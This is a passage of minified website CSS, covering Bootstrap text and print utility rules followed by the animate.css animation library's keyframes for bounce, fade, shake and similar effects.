689655)!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}/*!
 * animate.css -http://daneden.me/animate
 * Version - 3.5.1
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2016 Daniel Eden
 */.animated{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s}.animated.bounceIn,.animated.bounceOut,.animated.flipOutX,.animated.flipOutY{-webkit-animation-duration:.75s;animation-duration:.75s}@-webkit-keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{20%,53%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0deg);transform:rotate3d(0,0,1,0deg)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg);transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}@keyframes wobble{from{-webkit-transform:none;transform:none}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:none;transform:none}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}@keyframes jello{11.1%,from,to{-webkit-transform:none;transform:none}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.39063deg) skewY(.39063deg);transform:skewX(.39063deg) skewY(.39063deg)}88.8%{-webkit-transform:skewX(-.19531deg) skewY(-.19531deg);transform:skewX(-.19531deg) skewY(-.19531deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{20%,40%,60%,80%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInDown{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:none;transform:none}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInLeft{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}@keyframes bounceInRight{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:none;transform:none}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{60%,75%,90%,from,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn;transition-property:all;transition-timing-function:ease;transition-duration:1s}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{from{opacity:0;-ms-transform:translate3d(-40px,0,0);-webkit-transform:translate3d(-40px,0,0);-moz-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}to{opacity:1;-ms-transform:none;-webkit-transform:none;-moz-transform:none;transform:none}}@keyframes fadeInLeft{from{opacity:0;-ms-transform:translate3d(-40px,0,0);-webkit-transform:translate3d(-40px,0,0);-moz-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}to{opacity:1;-ms-transform:none;-webkit-transform:none;-moz-transform:none;transform:none}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft;transition-property:all;transition-timing-function:ease;transition-duration:1s}@-webkit-keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInLeftBig{from{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{from{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRightBig{from{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@keyframes fadeInUp{from{opacity:0;-ms-transform:translate(0,40px);-webkit-transform:translate(0,40px);-moz-transform:translate(0,40px);transform:translate(0,40px)}to{opacity:1;-ms-transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);transform:translate(0,0)}}.fadeInUp{-moz-animation-name:fadeInUp;-webkit-animation-name:fadeInUp;animation-name:fadeInUp;transition-property:all;transition-timing-function:ease;transition-duration:.5s}@-webkit-keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInUpBig{from{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:none;transform:none}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes fadeOutRight{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes fadeOutRightBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes fadeOutUp{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes fadeOutUpBig{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes 